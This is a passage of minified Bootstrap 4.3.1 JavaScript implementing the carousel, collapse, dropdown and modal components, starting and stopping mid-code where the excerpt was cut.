r="carousel",s="bs.carousel",a="."+s,l=e.fn[r],c={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},u={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},f="next",d="prev",h="left",p="right",m={SLIDE:"slide"+a,SLID:"slid"+a,KEYDOWN:"keydown"+a,MOUSEENTER:"mouseenter"+a,MOUSELEAVE:"mouseleave"+a,TOUCHSTART:"touchstart"+a,TOUCHMOVE:"touchmove"+a,TOUCHEND:"touchend"+a,POINTERDOWN:"pointerdown"+a,POINTERUP:"pointerup"+a,DRAG_START:"dragstart"+a,LOAD_DATA_API:"load.bs.carousel.data-api",CLICK_DATA_API:"click.bs.carousel.data-api"},g="carousel",v="active",_="slide",y="carousel-item-right",b="carousel-item-left",w="carousel-item-next",E="carousel-item-prev",T="pointer-event",C={ACTIVE:".active",ACTIVE_ITEM:".active.carousel-item",ITEM:".carousel-item",ITEM_IMG:".carousel-item img",NEXT_PREV:".carousel-item-next, .carousel-item-prev",INDICATORS:".carousel-indicators",DATA_SLIDE:"[data-slide], [data-slide-to]",DATA_RIDE:'[data-ride="carousel"]'},O={TOUCH:"touch",PEN:"pen"},A=function(){function i(e,t){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(t),this._element=e,this._indicatorsElement=this._element.querySelector(C.INDICATORS),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}var l,A,S,I=i.prototype;return I.next=function(){this._isSliding||this._slide(f)},I.nextWhenVisible=function(){!document.hidden&&e(this._element).is(":visible")&&"hidden"!==e(this._element).css("visibility")&&this.next()},I.prev=function(){this._isSliding||this._slide(d)},I.pause=function(e){e||(this._isPaused=!0),this._element.querySelector(C.NEXT_PREV)&&(t.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},I.cycle=function(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},I.to=function(t){var n=this;this._activeElement=this._element.querySelector(C.ACTIVE_ITEM);var i=this._getItemIndex(this._activeElement);if(!(t>this._items.length-1||t<0))if(this._isSliding)e(this._element).one(m.SLID,function(){return n.to(t)});else{if(i===t)return this.pause(),void this.cycle();var o=t>i?f:d;this._slide(o,this._items[t])}},I.dispose=function(){e(this._element).off(a),e.removeData(this._element,s),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},I._getConfig=function(e){return e=o({},c,e),t.typeCheckConfig(r,e,u),e},I._handleSwipe=function(){var e=Math.abs(this.touchDeltaX);if(!(e<=40)){var t=e/this.touchDeltaX;t>0&&this.prev(),t<0&&this.next()}},I._addEventListeners=function(){var t=this;this._config.keyboard&&e(this._element).on(m.KEYDOWN,function(e){return t._keydown(e)}),"hover"===this._config.pause&&e(this._element).on(m.MOUSEENTER,function(e){return t.pause(e)}).on(m.MOUSELEAVE,function(e){return t.cycle(e)}),this._config.touch&&this._addTouchEventListeners()},I._addTouchEventListeners=function(){var t=this;if(this._touchSupported){var n=function(e){t._pointerEvent&&O[e.originalEvent.pointerType.toUpperCase()]?t.touchStartX=e.originalEvent.clientX:t._pointerEvent||(t.touchStartX=e.originalEvent.touches[0].clientX)},i=function(e){t._pointerEvent&&O[e.originalEvent.pointerType.toUpperCase()]&&(t.touchDeltaX=e.originalEvent.clientX-t.touchStartX),t._handleSwipe(),"hover"===t._config.pause&&(t.pause(),t.touchTimeout&&clearTimeout(t.touchTimeout),t.touchTimeout=setTimeout(function(e){return t.cycle(e)},500+t._config.interval))};e(this._element.querySelectorAll(C.ITEM_IMG)).on(m.DRAG_START,function(e){return e.preventDefault()}),this._pointerEvent?(e(this._element).on(m.POINTERDOWN,function(e){return n(e)}),e(this._element).on(m.POINTERUP,function(e){return i(e)}),this._element.classList.add(T)):(e(this._element).on(m.TOUCHSTART,function(e){return n(e)}),e(this._element).on(m.TOUCHMOVE,function(e){return function(e){e.originalEvent.touches&&e.originalEvent.touches.length>1?t.touchDeltaX=0:t.touchDeltaX=e.originalEvent.touches[0].clientX-t.touchStartX}(e)}),e(this._element).on(m.TOUCHEND,function(e){return i(e)}))}},I._keydown=function(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:e.preventDefault(),this.prev();break;case 39:e.preventDefault(),this.next()}},I._getItemIndex=function(e){return this._items=e&&e.parentNode?[].slice.call(e.parentNode.querySelectorAll(C.ITEM)):[],this._items.indexOf(e)},I._getItemByDirection=function(e,t){var n=e===f,i=e===d,o=this._getItemIndex(t),r=this._items.length-1;if((i&&0===o||n&&o===r)&&!this._config.wrap)return t;var s=(o+(e===d?-1:1))%this._items.length;return-1===s?this._items[this._items.length-1]:this._items[s]},I._triggerSlideEvent=function(t,n){var i=this._getItemIndex(t),o=this._getItemIndex(this._element.querySelector(C.ACTIVE_ITEM)),r=e.Event(m.SLIDE,{relatedTarget:t,direction:n,from:o,to:i});return e(this._element).trigger(r),r},I._setActiveIndicatorElement=function(t){if(this._indicatorsElement){var n=[].slice.call(this._indicatorsElement.querySelectorAll(C.ACTIVE));e(n).removeClass(v);var i=this._indicatorsElement.children[this._getItemIndex(t)];i&&e(i).addClass(v)}},I._slide=function(n,i){var o,r,s,a=this,l=this._element.querySelector(C.ACTIVE_ITEM),c=this._getItemIndex(l),u=i||l&&this._getItemByDirection(n,l),d=this._getItemIndex(u),g=Boolean(this._interval);if(n===f?(o=b,r=w,s=h):(o=y,r=E,s=p),u&&e(u).hasClass(v))this._isSliding=!1;else if(!this._triggerSlideEvent(u,s).isDefaultPrevented()&&l&&u){this._isSliding=!0,g&&this.pause(),this._setActiveIndicatorElement(u);var T=e.Event(m.SLID,{relatedTarget:u,direction:s,from:c,to:d});if(e(this._element).hasClass(_)){e(u).addClass(r),t.reflow(u),e(l).addClass(o),e(u).addClass(o);var O=parseInt(u.getAttribute("data-interval"),10);O?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=O):this._config.interval=this._config.defaultInterval||this._config.interval;var A=t.getTransitionDurationFromElement(l);e(l).one(t.TRANSITION_END,function(){e(u).removeClass(o+" "+r).addClass(v),e(l).removeClass(v+" "+r+" "+o),a._isSliding=!1,setTimeout(function(){return e(a._element).trigger(T)},0)}).emulateTransitionEnd(A)}else e(l).removeClass(v),e(u).addClass(v),this._isSliding=!1,e(this._element).trigger(T);g&&this.cycle()}},i._jQueryInterface=function(t){return this.each(function(){var n=e(this).data(s),r=o({},c,e(this).data());"object"==typeof t&&(r=o({},r,t));var a="string"==typeof t?t:r.slide;if(n||(n=new i(this,r),e(this).data(s,n)),"number"==typeof t)n.to(t);else if("string"==typeof a){if(void 0===n[a])throw new TypeError('No method named "'+a+'"');n[a]()}else r.interval&&r.ride&&(n.pause(),n.cycle())})},i._dataApiClickHandler=function(n){var r=t.getSelectorFromElement(this);if(r){var a=e(r)[0];if(a&&e(a).hasClass(g)){var l=o({},e(a).data(),e(this).data()),c=this.getAttribute("data-slide-to");c&&(l.interval=!1),i._jQueryInterface.call(e(a),l),c&&e(a).data(s).to(c),n.preventDefault()}}},l=i,S=[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return c}}],(A=null)&&n(l.prototype,A),S&&n(l,S),i}();return e(document).on(m.CLICK_DATA_API,C.DATA_SLIDE,A._dataApiClickHandler),e(window).on(m.LOAD_DATA_API,function(){for(var t=[].slice.call(document.querySelectorAll(C.DATA_RIDE)),n=0,i=t.length;n<i;n++){var o=e(t[n]);A._jQueryInterface.call(o,o.data())}}),e.fn[r]=A._jQueryInterface,e.fn[r].Constructor=A,e.fn[r].noConflict=function(){return e.fn[r]=l,A._jQueryInterface},A}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("jquery"),require("./util.js")):"function"==typeof define&&define.amd?define(["jquery","./util.js"],t):(e=e||self).Collapse=t(e.jQuery,e.Util)}(this,function(e,t){"use strict";function n(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},o=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),o.forEach(function(t){i(e,t,n[t])})}return e}e=e&&e.hasOwnProperty("default")?e.default:e,t=t&&t.hasOwnProperty("default")?t.default:t;var r="collapse",s="bs.collapse",a=e.fn[r],l={toggle:!0,parent:""},c={toggle:"boolean",parent:"(string|element)"},u={SHOW:"show.bs.collapse",SHOWN:"shown.bs.collapse",HIDE:"hide.bs.collapse",HIDDEN:"hidden.bs.collapse",CLICK_DATA_API:"click.bs.collapse.data-api"},f="show",d="collapse",h="collapsing",p="collapsed",m="width",g="height",v={ACTIVES:".show, .collapsing",DATA_TOGGLE:'[data-toggle="collapse"]'},_=function(){function i(e,n){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(n),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'));for(var i=[].slice.call(document.querySelectorAll(v.DATA_TOGGLE)),o=0,r=i.length;o<r;o++){var s=i[o],a=t.getSelectorFromElement(s),l=[].slice.call(document.querySelectorAll(a)).filter(function(t){return t===e});null!==a&&l.length>0&&(this._selector=a,this._triggerArray.push(s))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var a,_,y,b=i.prototype;return b.toggle=function(){e(this._element).hasClass(f)?this.hide():this.show()},b.show=function(){var n,o,r=this;if(!this._isTransitioning&&!e(this._element).hasClass(f)&&(this._parent&&0===(n=[].slice.call(this._parent.querySelectorAll(v.ACTIVES)).filter(function(e){return"string"==typeof r._config.parent?e.getAttribute("data-parent")===r._config.parent:e.classList.contains(d)})).length&&(n=null),!(n&&(o=e(n).not(this._selector).data(s))&&o._isTransitioning))){var a=e.Event(u.SHOW);if(e(this._element).trigger(a),!a.isDefaultPrevented()){n&&(i._jQueryInterface.call(e(n).not(this._selector),"hide"),o||e(n).data(s,null));var l=this._getDimension();e(this._element).removeClass(d).addClass(h),this._element.style[l]=0,this._triggerArray.length&&e(this._triggerArray).removeClass(p).attr("aria-expanded",!0),this.setTransitioning(!0);var c="scroll"+(l[0].toUpperCase()+l.slice(1)),m=t.getTransitionDurationFromElement(this._element);e(this._element).one(t.TRANSITION_END,function(){e(r._element).removeClass(h).addClass(d).addClass(f),r._element.style[l]="",r.setTransitioning(!1),e(r._element).trigger(u.SHOWN)}).emulateTransitionEnd(m),this._element.style[l]=this._element[c]+"px"}}},b.hide=function(){var n=this;if(!this._isTransitioning&&e(this._element).hasClass(f)){var i=e.Event(u.HIDE);if(e(this._element).trigger(i),!i.isDefaultPrevented()){var o=this._getDimension();this._element.style[o]=this._element.getBoundingClientRect()[o]+"px",t.reflow(this._element),e(this._element).addClass(h).removeClass(d).removeClass(f);var r=this._triggerArray.length;if(r>0)for(var s=0;s<r;s++){var a=this._triggerArray[s],l=t.getSelectorFromElement(a);if(null!==l)e([].slice.call(document.querySelectorAll(l))).hasClass(f)||e(a).addClass(p).attr("aria-expanded",!1)}this.setTransitioning(!0);this._element.style[o]="";var c=t.getTransitionDurationFromElement(this._element);e(this._element).one(t.TRANSITION_END,function(){n.setTransitioning(!1),e(n._element).removeClass(h).addClass(d).trigger(u.HIDDEN)}).emulateTransitionEnd(c)}}},b.setTransitioning=function(e){this._isTransitioning=e},b.dispose=function(){e.removeData(this._element,s),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},b._getConfig=function(e){return(e=o({},l,e)).toggle=Boolean(e.toggle),t.typeCheckConfig(r,e,c),e},b._getDimension=function(){return e(this._element).hasClass(m)?m:g},b._getParent=function(){var n,o=this;t.isElement(this._config.parent)?(n=this._config.parent,void 0!==this._config.parent.jquery&&(n=this._config.parent[0])):n=document.querySelector(this._config.parent);var r='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',s=[].slice.call(n.querySelectorAll(r));return e(s).each(function(e,t){o._addAriaAndCollapsedClass(i._getTargetFromElement(t),[t])}),n},b._addAriaAndCollapsedClass=function(t,n){var i=e(t).hasClass(f);n.length&&e(n).toggleClass(p,!i).attr("aria-expanded",i)},i._getTargetFromElement=function(e){var n=t.getSelectorFromElement(e);return n?document.querySelector(n):null},i._jQueryInterface=function(t){return this.each(function(){var n=e(this),r=n.data(s),a=o({},l,n.data(),"object"==typeof t&&t?t:{});if(!r&&a.toggle&&/show|hide/.test(t)&&(a.toggle=!1),r||(r=new i(this,a),n.data(s,r)),"string"==typeof t){if(void 0===r[t])throw new TypeError('No method named "'+t+'"');r[t]()}})},a=i,y=[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return l}}],(_=null)&&n(a.prototype,_),y&&n(a,y),i}();return e(document).on(u.CLICK_DATA_API,v.DATA_TOGGLE,function(n){"A"===n.currentTarget.tagName&&n.preventDefault();var i=e(this),o=t.getSelectorFromElement(this),r=[].slice.call(document.querySelectorAll(o));e(r).each(function(){var t=e(this),n=t.data(s)?"toggle":i.data();_._jQueryInterface.call(t,n)})}),e.fn[r]=_._jQueryInterface,e.fn[r].Constructor=_,e.fn[r].noConflict=function(){return e.fn[r]=a,_._jQueryInterface},_}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("jquery"),require("popper.js"),require("./util.js")):"function"==typeof define&&define.amd?define(["jquery","popper.js","./util.js"],t):(e=e||self).Dropdown=t(e.jQuery,e.Popper,e.Util)}(this,function(e,t,n){"use strict";function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function o(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function r(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},i=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(i=i.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),i.forEach(function(t){o(e,t,n[t])})}return e}e=e&&e.hasOwnProperty("default")?e.default:e,t=t&&t.hasOwnProperty("default")?t.default:t,n=n&&n.hasOwnProperty("default")?n.default:n;var s="dropdown",a="bs.dropdown",l="."+a,c=e.fn[s],u=new RegExp("38|40|27"),f={HIDE:"hide"+l,HIDDEN:"hidden"+l,SHOW:"show"+l,SHOWN:"shown"+l,CLICK:"click"+l,CLICK_DATA_API:"click.bs.dropdown.data-api",KEYDOWN_DATA_API:"keydown.bs.dropdown.data-api",KEYUP_DATA_API:"keyup.bs.dropdown.data-api"},d="disabled",h="show",p="dropup",m="dropright",g="dropleft",v="dropdown-menu-right",_="position-static",y='[data-toggle="dropdown"]',b=".dropdown form",w=".dropdown-menu",E=".navbar-nav",T=".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",C="top-start",O="top-end",A="bottom-start",S="bottom-end",I="right-start",D="left-start",x={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},N={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"},j=function(){function o(e,t){this._element=e,this._popper=null,this._config=this._getConfig(t),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var c,b,j,P=o.prototype;return P.toggle=function(){if(!this._element.disabled&&!e(this._element).hasClass(d)){var i=o._getParentFromElement(this._element),r=e(this._menu).hasClass(h);if(o._clearMenus(),!r){var s={relatedTarget:this._element},a=e.Event(f.SHOW,s);if(e(i).trigger(a),!a.isDefaultPrevented()){if(!this._inNavbar){if(void 0===t)throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");var l=this._element;"parent"===this._config.reference?l=i:n.isElement(this._config.reference)&&(l=this._config.reference,void 0!==this._config.reference.jquery&&(l=this._config.reference[0])),"scrollParent"!==this._config.boundary&&e(i).addClass(_),this._popper=new t(l,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===e(i).closest(E).length&&e(document.body).children().on("mouseover",null,e.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),e(this._menu).toggleClass(h),e(i).toggleClass(h).trigger(e.Event(f.SHOWN,s))}}}},P.show=function(){if(!(this._element.disabled||e(this._element).hasClass(d)||e(this._menu).hasClass(h))){var t={relatedTarget:this._element},n=e.Event(f.SHOW,t),i=o._getParentFromElement(this._element);e(i).trigger(n),n.isDefaultPrevented()||(e(this._menu).toggleClass(h),e(i).toggleClass(h).trigger(e.Event(f.SHOWN,t)))}},P.hide=function(){if(!this._element.disabled&&!e(this._element).hasClass(d)&&e(this._menu).hasClass(h)){var t={relatedTarget:this._element},n=e.Event(f.HIDE,t),i=o._getParentFromElement(this._element);e(i).trigger(n),n.isDefaultPrevented()||(e(this._menu).toggleClass(h),e(i).toggleClass(h).trigger(e.Event(f.HIDDEN,t)))}},P.dispose=function(){e.removeData(this._element,a),e(this._element).off(l),this._element=null,this._menu=null,null!==this._popper&&(this._popper.destroy(),this._popper=null)},P.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},P._addEventListeners=function(){var t=this;e(this._element).on(f.CLICK,function(e){e.preventDefault(),e.stopPropagation(),t.toggle()})},P._getConfig=function(t){return t=r({},this.constructor.Default,e(this._element).data(),t),n.typeCheckConfig(s,t,this.constructor.DefaultType),t},P._getMenuElement=function(){if(!this._menu){var e=o._getParentFromElement(this._element);e&&(this._menu=e.querySelector(w))}return this._menu},P._getPlacement=function(){var t=e(this._element.parentNode),n=A;return t.hasClass(p)?(n=C,e(this._menu).hasClass(v)&&(n=O)):t.hasClass(m)?n=I:t.hasClass(g)?n=D:e(this._menu).hasClass(v)&&(n=S),n},P._detectNavbar=function(){return e(this._element).closest(".navbar").length>0},P._getOffset=function(){var e=this,t={};return"function"==typeof this._config.offset?t.fn=function(t){return t.offsets=r({},t.offsets,e._config.offset(t.offsets,e._element)||{}),t}:t.offset=this._config.offset,t},P._getPopperConfig=function(){var e={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(e.modifiers.applyStyle={enabled:!1}),e},o._jQueryInterface=function(t){return this.each(function(){var n=e(this).data(a);if(n||(n=new o(this,"object"==typeof t?t:null),e(this).data(a,n)),"string"==typeof t){if(void 0===n[t])throw new TypeError('No method named "'+t+'"');n[t]()}})},o._clearMenus=function(t){if(!t||3!==t.which&&("keyup"!==t.type||9===t.which))for(var n=[].slice.call(document.querySelectorAll(y)),i=0,r=n.length;i<r;i++){var s=o._getParentFromElement(n[i]),l=e(n[i]).data(a),c={relatedTarget:n[i]};if(t&&"click"===t.type&&(c.clickEvent=t),l){var u=l._menu;if(e(s).hasClass(h)&&!(t&&("click"===t.type&&/input|textarea/i.test(t.target.tagName)||"keyup"===t.type&&9===t.which)&&e.contains(s,t.target))){var d=e.Event(f.HIDE,c);e(s).trigger(d),d.isDefaultPrevented()||("ontouchstart"in document.documentElement&&e(document.body).children().off("mouseover",null,e.noop),n[i].setAttribute("aria-expanded","false"),e(u).removeClass(h),e(s).removeClass(h).trigger(e.Event(f.HIDDEN,c)))}}}},o._getParentFromElement=function(e){var t,i=n.getSelectorFromElement(e);return i&&(t=document.querySelector(i)),t||e.parentNode},o._dataApiKeydownHandler=function(t){if((/input|textarea/i.test(t.target.tagName)?!(32===t.which||27!==t.which&&(40!==t.which&&38!==t.which||e(t.target).closest(w).length)):u.test(t.which))&&(t.preventDefault(),t.stopPropagation(),!this.disabled&&!e(this).hasClass(d))){var n=o._getParentFromElement(this),i=e(n).hasClass(h);if(i&&(!i||27!==t.which&&32!==t.which)){var r=[].slice.call(n.querySelectorAll(T));if(0!==r.length){var s=r.indexOf(t.target);38===t.which&&s>0&&s--,40===t.which&&s<r.length-1&&s++,s<0&&(s=0),r[s].focus()}}else{if(27===t.which){var a=n.querySelector(y);e(a).trigger("focus")}e(this).trigger("click")}}},c=o,j=[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return x}},{key:"DefaultType",get:function(){return N}}],(b=null)&&i(c.prototype,b),j&&i(c,j),o}();return e(document).on(f.KEYDOWN_DATA_API,y,j._dataApiKeydownHandler).on(f.KEYDOWN_DATA_API,w,j._dataApiKeydownHandler).on(f.CLICK_DATA_API+" "+f.KEYUP_DATA_API,j._clearMenus).on(f.CLICK_DATA_API,y,function(t){t.preventDefault(),t.stopPropagation(),j._jQueryInterface.call(e(this),"toggle")}).on(f.CLICK_DATA_API,b,function(e){e.stopPropagation()}),e.fn[s]=j._jQueryInterface,e.fn[s].Constructor=j,e.fn[s].noConflict=function(){return e.fn[s]=c,j._jQueryInterface},j}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("jquery"),require("./util.js")):"function"==typeof define&&define.amd?define(["jquery","./util.js"],t):(e=e||self).Modal=t(e.jQuery,e.Util)}(this,function(e,t){"use strict";function n(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},o=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),o.forEach(function(t){i(e,t,n[t])})}return e}e=e&&e.hasOwnProperty("default")?e.default:e,t=t&&t.hasOwnProperty("default")?t.default:t;var r="modal",s=".bs.modal",a=e.fn.modal,l={backdrop:!0,keyboard:!0,focus:!0,show:!0},c={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},u={HIDE:"hide.bs.modal",HIDDEN:"hidden.bs.modal",SHOW:"show.bs.modal",SHOWN:"shown.bs.modal",FOCUSIN:"focusin.bs.modal",RESIZE:"resize.bs.modal",CLICK_DISMISS:"click.dismiss.bs.modal",KEYDOWN_DISMISS:"keydown.dismiss.bs.modal",MOUSEUP_DISMISS:"mouseup.dismiss.bs.modal",MOUSEDOWN_DISMISS:"mousedown.dismiss.bs.modal",CLICK_DATA_API:"click.bs.modal.data-api"},f="modal-dialog-scrollable",d="modal-scrollbar-measure",h="modal-backdrop",p="modal-open",m="fade",g="show",v={DIALOG:".modal-dialog",MODAL_BODY:".modal-body",DATA_TOGGLE:'[data-toggle="modal"]',DATA_DISMISS:'[data-dismiss="modal"]',FIXED_CONTENT:".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",STICKY_CONTENT:".sticky-top"},_=function(){function i(e,t){this._config=this._getConfig(t),this._element=e,this._dialog=e.querySelector(v.DIALOG),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}var a,_,y,b=i.prototype;return b.toggle=function(e){return this._isShown?this.hide():this.show(e)},b.show=function(t){var n=this;if(!this._isShown&&!this._isTransitioning){e(this._element).hasClass(m)&&(this._isTransitioning=!0);var i=e.Event(u.SHOW,{relatedTarget:t});e(this._element).trigger(i),this._isShown||i.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),e(this._element).on(u.CLICK_DISMISS,v.DATA_DISMISS,function(e){return n.hide(e)}),e(this._dialog).on(u.MOUSEDOWN_DISMISS,function(){e(n._element).one(u.MOUSEUP_DISMISS,function(t){e(t.target).is(n._element)&&(n._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return n._showElement(t)}))}},b.hide=function(n){var i=this;if(n&&n.preventDefault(),this._isShown&&!this._isTransitioning){var o=e.Event(u.HIDE);if(e(this._element).trigger(o),this._isShown&&!o.isDefaultPrevented()){this._isShown=!1;var r=e(this._element).hasClass(m);if(r&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),e(document).off(u.FOCUSIN),e(this._element).removeClass(g),e(this._element).off(u.CLICK_DISMISS),e(this._dialog).off(u.MOUSEDOWN_DISMISS),r){var s=t.getTransitionDurationFromElement(this._element);e(this._element).one(t.TRANSITION_END,function(e){return i._hideModal(e)}).emulateTransitionEnd(s)}else this._hideModal()}}},b.dispose=function(){[window,this._element,this._dialog].forEach(function(t){return e(t).off(s)}),e(document).off(u.FOCUSIN),e.removeData(this._element,"bs.modal"),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},b.handleUpdate=function(){this._adjustDialog()},b._getConfig=function(e){return e=o({},l,e),t.typeCheckConfig(r,e,c),e},b._showElement=function(n){var i=this,o=e(this._element).hasClass(m);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),e(this._dialog).hasClass(f)?this._dialog.querySelector(v.MODAL_BODY).scrollTop=0:this._element.scrollTop=0,o&&t.reflow(this._element),e(this._element).addClass(g),this._config.focus&&this._enforceFocus();var r=e.Event(u.SHOWN,{relatedTarget:n}),s=function(){i._config.focus&&i._element.focus(),i._isTransitioning=!1,e(i._element).trigger(r)};if(o){var a=t.getTransitionDurationFromElement(this._dialog);e(this._dialog).one(t.TRANSITION_END,s).emulateTransitionEnd(a)}else s()},b._enforceFocus=function(){var t=this;e(document).off(u.FOCUSIN).on(u.FOCUSIN,function(n){document!==n.target&&t._element!==n.target&&0===e(t._element).has(n.target).length&&t._element.focus()})},b._setEscapeEvent=function(){var t=this;this._isShown&&this._config.keyboard?e(this._element).on(u.KEYDOWN_DISMISS,function(e){27===e.which&&(e.preventDefault(),t.hide())}):this._isShown||e(this._element).off(u.KEYDOWN_DISMISS)},b._setResizeEvent=function(){var t=this;this._isShown?e(window).on(u.RESIZE,function(e){return t.handleUpdate(e)}):e(window).off(u.RESIZE)},b._hideModal=function(){var t=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._isTransitioning=!1,this._showBackdrop(function(){e(document.body).removeClass(p),t._resetAdjustments(),t._resetScrollbar(),e(t._element).trigger(u.HIDDEN)})},b._removeBackdrop=function(){this._backdrop&&(e(this._backdrop).remove(),this._backdrop=null)},b._showBackdrop=function(n){var i=this,o=e(this._element).hasClass(m)?m:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className=h,o&&this._backdrop.classList.add(o),e(this._backdrop).appendTo(document.body),e(this._element).on(u.CLICK_DISMISS,function(e){i._ignoreBackdropClick?i._ignoreBackdropClick=!1:e.target===e.currentTarget&&("static"===i._config.backdrop?i._element.focus():i.hide())}),o&&t.reflow(this._backdrop),e(this._backdrop).addClass(g),!n)return;if(!o)return void n();var r=t.getTransitionDurationFromElement(this._backdrop);e(this._backdrop).one(t.TRANSITION_END,n).emulateTransitionEnd(r)}else if(!this._isShown&&this._backdrop){e(this._backdrop).removeClass(g);var s=function(){i._removeBackdrop(),n&&n()};if(e(this._element).hasClass(m)){var a=t.getTransitionDurationFromElement(this._backdrop);e(this._backdrop).one(t.TRANSITION_END,s).emulateTransitionEnd(a)}else s()}else n&&n()},b._adjustDialog=function(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},b._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},b._checkScrollbar=function(){var e=document.body.getBoundingClientRect();this._isBodyOverflowing=e.left+e.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},b._setScrollbar=function(){var t=this;if(this._isBodyOverflowing){var n=[].slice.call(document.querySelectorAll(v.FIXED_CONTENT)),i=[].slice.call(document.querySelectorAll(v.STICKY_CONTENT));e(n).each(function(n,i){var o=i.style.paddingRight,r=e(i).css("padding-right");e(i).data("padding-right",o).css("padding-right",parseFloat(r)+t._scrollbarWidth+"px")}),e(i).each(function(n,i){var o=i.style.marginRight,r=e(i).css("margin-right");e(i).data("margin-right",o).css("margin-right",parseFloat(r)-t._scrollbarWidth+"px")});var o=document.body.style.paddingRight,r=e(document.body).css("padding-right");e(document.body).data("padding-right",o).css("padding-right",parseFloat(r)+this._scrollbarWidth+"px")}e(document.body).addClass(p)},b._resetScrollbar=function(){var t=[].slice.call(document.querySelectorAll(v.FIXED_CONTENT));e(t).each(function(t,n){var 